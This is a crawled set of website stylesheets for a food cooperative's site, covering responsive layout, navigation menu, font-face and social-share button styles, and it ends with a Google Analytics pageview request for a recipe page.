	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
}

/* Tablet Layout: 481px to 768px. Inherits styles from: Mobile Layout. */

@media only screen and (min-width: 481px) {
.gridContainer {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	height: 144px;
	text-align: center;
}
.search {
	clear: none;
	float: right;
	width: 200px;
	display: block;
	position: absolute;
	right: 50px;
	top: 20px;
}
#Nav {
	clear: both;
	float: none;
	margin-left: auto;
	width: 100%;
	display: block;
	margin-right: auto;
}
#menuHolder {
	width: 100%;
	text-align: center;
	background-color: #005528;
	margin-left: auto;
	margin-right: auto;
	float: none;
	display: block;
}
#cssmenu {
	margin-left: auto;
	margin-right: auto;
	float: none;
	text-align: center;
	display: block;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	/* [disabled]height: 400px; */
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainContent {
	clear: none;
	width: 850px;
	display: block;
	background-color: #FFF;
}
.LeftBox {
	float: left;
	margin-right: 20px;
	margin-left: 0px;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Holder {
	clear: none;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	margin-right: auto;
}

#Copyright {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
	text-align: center;
	margin-top: 20px;
	text-align: center;
}
#LeftContent {
	clear: both;
	float: none;
	margin-left: auto;
	width: 90%;
	display: block;
	background-color: #FFF;
	margin-top: 20px;
	margin-bottom: 20px;
	margin-right: auto;
}
#RightContent {
	clear: none;
	float: none;
	margin-left: auto;
	width: 275px;
	display: block;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]padding: 20px; */
	margin-right: auto;
}
#eventImg {
	width: 100px;
	padding-right: 20px;
}
.BlueButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	height: 45px;
	width: 100%;
	margin-right: 25px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
.HomeButton {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	height: 45px;
	width: 265px;
	margin-right: 25px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
#RightBox1 {
	font-family: "Century Gothic";
	font-weight: normal;
	color: #FFF;
	background-color: #1F9B9B;
	float: left;
	width: 235px;
	margin-right: 25px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: left;
	font-size: 16px;
}
}

/* Desktop Layout: 769px to a max of 1232px.  Inherits styles from: Mobile Layout and Tablet Layout. */

@media only screen and (min-width: 769px) {
.gridContainer {
	width: 1200px;
	padding-left: 0px;
	padding-right: 0px;
	margin: auto;
}
#Header {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Nav {
	clear: both;
	display: block;
}
.search {
	clear: none;
	display: block;
}
#Banner {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainBody {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#MainContent {
	clear: none;
	width: 1100px;
	display: block;
	background-color: #FFF;
}
#menuHolder {
	width: 850px;
	text-align: center;
	background-color: #005528;
	margin-left: auto;
	margin-right: auto;
	float: none;
	display: block;
}
#Footer {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#Holder {
	clear: none;
	width: 1000px;
	display: block;
}
#Footer1 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 200px;
	display: block;
	margin-right: 50px;
	margin-bottom: 0px;
}
#Footer2 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 220px;
	display: block;
	margin-left: 0px;
	margin-right: 50px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#Footer3 {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 220px;
	display: block;
	margin-right: 50px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#SocialMedia {
	clear: none;
	float: left;
	margin-left: 0px;
	width: 200px;
	display: block;
	margin-right: 0px;
	text-align: left;
}
#Copyright {
	clear: both;
	float: left;
	margin-left: 0;
	width: 100%;
	display: block;
}
#LeftContent {
	clear: none;
	float: left;
	margin-left: 2.5641%;
	width: 800px;
	display: block;
	background-color: #FFF;
	margin-top: 20px;
	margin-bottom: 20px;
}
#RightContent {
	clear: none;
	float: right;
	margin-left: 25px;
	width: 275px;
	display: block;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]padding: 20px; */
	margin-right: 40px;
}
}


--- FILE ---
content_type: text/css
request_url: https://centralcoop.coop/css/styles.css
body_size: 7582
content:
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#cssmenu:after,
#cssmenu > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
#cssmenu #menu-button {
  display: none;
}
#cssmenu {
	font-family: Century Gothic, sans-serif;
	/* [disabled]background: #333333; */
}
#cssmenu > ul > li {
	float: left;
}
#cssmenu.align-center > ul {
	font-size: 0;
	text-align: center;
}
#cssmenu.align-center > ul > li {
  display: inline-block;
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul > li {
  float: right;
}
#cssmenu > ul > li > a {
	font-size: 14px;
	letter-spacing: 1px;
	text-decoration: none;
	font-weight: normal;
	color: #FFFFFF;
	/* [disabled]font-weight: 700; */
	/* [disabled]text-transform: uppercase; */
	padding-top: 10px;
	padding-right: 15px;
	padding-bottom: 10px;
	padding-left: 15px;
}
#cssmenu > ul > li:hover > a {
	color: #FFFFFF;
}
#cssmenu > ul > li.has-sub > a {
	/* [disabled]padding-right: 30px; */
}
#cssmenu > ul > li.has-sub > a:after {
	position: absolute;
	top: 17px;
	right: 11px;
	width: 8px;
	height: 2px;
	display: none;
	background: #dddddd;
	content: '';
}
#cssmenu > ul > li.has-sub > a:before {
	position: absolute;
	top: 14px;
	right: 14px;
	display: none;
	width: 2px;
	height: 8px;
	background: #dddddd;
	content: '';
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
}
#cssmenu > ul > li.has-sub:hover > a:before {
	top: 23px;
	height: 0;
}
#cssmenu ul ul {
  position: absolute;
  left: -9999px;
  	z-index: 1000;
}
#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu ul ul li {
  height: 0;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
#cssmenu li:hover > ul {
  left: auto;
}
#cssmenu.align-right li:hover > ul {
  left: auto;
  right: 0;
}
#cssmenu li:hover > ul > li {
	height: 35px;
}
#cssmenu ul ul ul {
  margin-left: 100%;
  top: 0;
}
#cssmenu.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}
#cssmenu ul ul li a {
	border-bottom: 1px solid rgba(150, 150, 150, 0.15);
	padding: 11px 15px;
	width: 220px;
	font-size: 14px;
	text-decoration: none;
	font-weight: normal;
	text-align: left;
	color: #FFF;
	/* [disabled]font-weight: 400; */
	/* background: #1B5A2F; */
	background: rgba(0, 85, 40, 0.95);
}
#cssmenu ul ul li:last-child > a,
#cssmenu ul ul li.last-item > a {
	border-bottom: 0;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
	color: #FFF;
}
#cssmenu ul ul li.has-sub > a:after {
  /*sub page plus indicator*/
  position: absolute;
  top: 16px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: none;
  background: #dddddd;
  content: '';
}
#cssmenu.align-right ul ul li.has-sub > a:after {
  right: auto;
  left: 11px;
}
#cssmenu ul ul li.has-sub > a:before {
  /*sub page plus indicator*/
  position: absolute;
  top: 13px;
  right: 14px;
  display: none;
  width: 2px;
  height: 8px;
  background: #dddddd;
  content: '';
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
#cssmenu.align-right ul ul li.has-sub > a:before {
  right: auto;
  left: 14px;
}
#cssmenu ul ul > li.has-sub:hover > a:before {
  top: 17px;
  height: 0;
}
#cssmenu.small-screen {
  width: 100%;
}
#cssmenu.small-screen ul {
  width: 100%;
  display: none;
}
#cssmenu.small-screen.align-center > ul {
  text-align: left;
}
#cssmenu.small-screen ul li {
  width: 100%;
  border-top: 1px solid rgba(120, 120, 120, 0.2);
}
#cssmenu.small-screen ul ul li,
#cssmenu.small-screen li:hover > ul > li {
  height: auto;
}
#cssmenu.small-screen ul li a,
#cssmenu.small-screen ul ul li a {
	width: 100%;
	border-bottom-width: 0px;
}
#cssmenu.small-screen > ul > li {
  float: none;
}
#cssmenu.small-screen ul ul li a {
  padding-left: 25px;
}
#cssmenu.small-screen ul ul ul li a {
  padding-left: 35px;
}
#cssmenu.small-screen ul ul li a {
	color: #FFFFFF;
	background: none;
}
#cssmenu.small-screen ul ul li:hover > a,
#cssmenu.small-screen ul ul li.active > a {
	color: #FFFFFF;
}
#cssmenu.small-screen ul ul,
#cssmenu.small-screen ul ul ul,
#cssmenu.small-screen.align-right ul ul {
  position: relative;
  left: 0;
  width: 100%;
  margin: 0;
  text-align: left;
}
#cssmenu.small-screen > ul > li.has-sub > a:after,
#cssmenu.small-screen > ul > li.has-sub > a:before,
#cssmenu.small-screen ul ul > li.has-sub > a:after,
#cssmenu.small-screen ul ul > li.has-sub > a:before {
  display: none;
}
#cssmenu.small-screen #menu-button {
	display: block;
	padding: 17px;
	color: #FFFFFF;
	cursor: pointer;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
}
#cssmenu.small-screen #menu-button:after {
	/*Mobile menu right three lines indicator*/
	position: absolute;
	top: 22px;
	right: 17px;
	display: block;
	height: 4px;
	width: 20px;
	border-top: 2px solid #dddddd;
	border-bottom: 2px solid #dddddd;
	content: '';
}
#cssmenu.small-screen #menu-button:before {
	/*Mobile menu right three lines indicator*/
	position: absolute;
	top: 16px;
	right: 17px;
	display: block;
	height: 2px;
	width: 20px;
	background: #dddddd;
	content: '';
}
#cssmenu.small-screen #menu-button.menu-opened:after {
	top: 23px;
	border: 1 solid #333;
	height: 2px;
	width: 15px;
	background: #ffffff;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
#cssmenu.small-screen #menu-button.menu-opened:before {
  top: 23px;
  background: #ffffff;
  width: 15px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  display: none;
}
#cssmenu.small-screen .submenu-button {
	position: absolute;
	z-index: 99;
	right: 0;
	top: 0;
	display: block;
	border-left: 1px solid rgba(120, 120, 120, 0.2);
	height: 35px;
	width: 46px;
	cursor: pointer;
}
#cssmenu.small-screen .submenu-button.submenu-opened {
	background-color: #009345;
}
#cssmenu.small-screen ul ul .submenu-button {
  height: 34px;
  width: 34px;
}
#cssmenu.small-screen .submenu-button:after {
	position: absolute;
	top: 17px;
	right: 19px;
	width: 8px;
	height: 2px;
	display: block;
	background: #dddddd;
	content: '';
}
#cssmenu.small-screen ul ul .submenu-button:after {
  top: 15px;
  right: 13px;
}
#cssmenu.small-screen .submenu-button.submenu-opened:after {
  background: #ffffff;
}
#cssmenu.small-screen .submenu-button:before {
	position: absolute;
	top: 14px;
	right: 22px;
	display: block;
	width: 2px;
	height: 8px;
	background: #dddddd;
	content: '';
}
#cssmenu.small-screen ul ul .submenu-button:before {
  top: 12px;
  right: 16px;
}
#cssmenu.small-screen .submenu-button.submenu-opened:before {
  display: none;
}
#cssmenu.small-screen.select-list {
  padding: 5px;
}


--- FILE ---
content_type: text/css
request_url: https://centralcoop.coop/css/stylesheet.css
body_size: 1118
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on January 14, 2014 */



@font-face {
    font-family: 'century_gothicbold';
    src: url('gothicb.eot');
    src: url('gothicb.eot?#iefix') format('embedded-opentype'),
         url('gothicb.woff') format('woff'),
         url('gothicb.ttf') format('truetype'),
         url('gothicb.svg#century_gothicbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'century_gothicregular';
    src: url('gothic.eot');
    src: url('gothic.eot?#iefix') format('embedded-opentype'),
         url('gothic.woff') format('woff'),
         url('gothic.ttf') format('truetype'),
         url('gothic.svg#century_gothicregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'century_gothicbold_italic';
    src: url('gothicbi.eot');
    src: url('gothicbi.eot?#iefix') format('embedded-opentype'),
         url('gothicbi.woff') format('woff'),
         url('gothicbi.ttf') format('truetype'),
         url('gothicbi.svg#century_gothicbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://centralcoop.coop/css/jssocials.css
body_size: 1460
content:
$base-size: 1.5em !default;
$base-padding: .3em !default;
$external-margin: .2em 0 !default;

.jssocials-shares {
    margin: $external-margin;
}

.jssocials-shares * {
    box-sizing: border-box;
}

.jssocials-share {
    display: inline-block;
    vertical-align: top;
    margin: $base-padding 2*$base-padding $base-padding 0;
}

.jssocials-share:last-child {
    margin-right: 0;
}

.jssocials-share-logo {
    width: 1em;
    vertical-align: middle;
    font-size: $base-size;
}

img.jssocials-share-logo {
    width: auto;
    height: 1em;
}

.jssocials-share-link {
    display: inline-block;
    text-align: center;
    text-decoration: none;
	background-color:#FFF;
    line-height: 1;

    &.jssocials-share-link-count {
        padding-top: .2em;

        .jssocials-share-count {
            display: block;
            font-size: .6em;
            margin: 0 -.5em -.8em -.5em;
        }
    }

    &.jssocials-share-no-count {
        padding-top: .5em;

        .jssocials-share-count {
            height: 1em;
        }
    }
}

.jssocials-share-label {
    padding-left: $base-padding;
    vertical-align: middle;
}

.jssocials-share-count-box {
    display: inline-block;
    height: $base-size;
    padding: 0 $base-padding;
    line-height: 1;
    vertical-align: middle;
    cursor: default;

    &.jssocials-share-no-count {
        display: none;
    }
}

.jssocials-share-count {
    line-height: $base-size;
    vertical-align: middle;
}



--- FILE ---
content_type: text/css
request_url: https://centralcoop.coop/css/jssocials-theme-classic.css
body_size: 1967
content:
@import "shares";

$link-text-color: #fff !default;
$count-border-color: #dcdcdc !default;
$count-color: #444 !default;
$count-arrow-size: 6px !default;
$round-size: .3em !default;
$transition: background 200ms ease-in-out !default;

@for $i from 0 to length($share-names) {
    $social: nth($share-names, $i + 1);
    $color: nth($share-colors, $i + 1);

    .jssocials-share-#{$social} .jssocials-share-link {
        background: $color;
        border: 1px solid darken($color, 5%);

        &:hover {
            background: darken($color, 10%);
        }
    }
}

.jssocials-share-link {
	padding: .5em .6em;


    border-radius: $round-size;
	box-shadow: inset 0 1px 3px rgba(255, 255, 255, 0.3), 0 1px 3px rgba(0, 0, 0, 0.15), 0 1px 3px rgba(0, 0, 0, 0.15);


    color: $link-text-color;
    transition: $transition;

    &:hover, &:focus, &:active {
        color: $link-text-color;
    }
}

.jssocials-share-count-box {
    position: relative;
    height: 2.5em;
    padding: 0 .3em;
    margin-left: $count-arrow-size;
    border-radius: $round-size;
    border: 1px solid $count-border-color;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);

    &:before {
        content: "";
        position: absolute;
        top: 1em;
        left: -$count-arrow-size - 3px;
        display: block;
        width: 0;
        border-style: solid;
        border-width: $count-arrow-size $count-arrow-size 0;
        border-color: $count-border-color transparent;
        transform: rotate(90deg);
    }

    &:after {
        content: "";
        position: absolute;
        top: 1em;
        left: -$count-arrow-size - 1px;
        display: block;
        width: 0;
        border-style: solid;
        border-width: ($count-arrow-size - 1px) ($count-arrow-size - 1px) 0;
        border-color: #fff transparent;
        transform: rotate(90deg);
    }

    .jssocials-share-count {
        line-height: 2.75em;
        color: $count-color;
        font-size: .9em;
    }
}


--- FILE ---
content_type: text/css
request_url: https://centralcoop.coop/webfonts/Century_Gothic/stylesheet.css
body_size: 148
content:
@font-face {
	font-family: 'Century Gothic';
	src: url('gothic.eot');
	src: url('gothic.eot?#iefix') format('embedded-opentype'),
		url('gothic.woff') format('woff'),
		url('gothic.ttf') format('truetype'),
		url('gothic.svg') format('svg');
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1834732280&t=pageview&_s=1&dl=https%3A%2F%2Fcentralcoop.coop%2Frecipe.php%3FRID%3D1035&ul=en-us%40posix&dt=Balsamic%20Reduction&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=186274436&gjid=280915438&cid=919631192.1768652849&tid=UA-51278211-1&_gid=654937718.1768652849&_r=1&_slc=1&z=1105724748
body_size: -451
content:
2,cG-0FTQ949ER9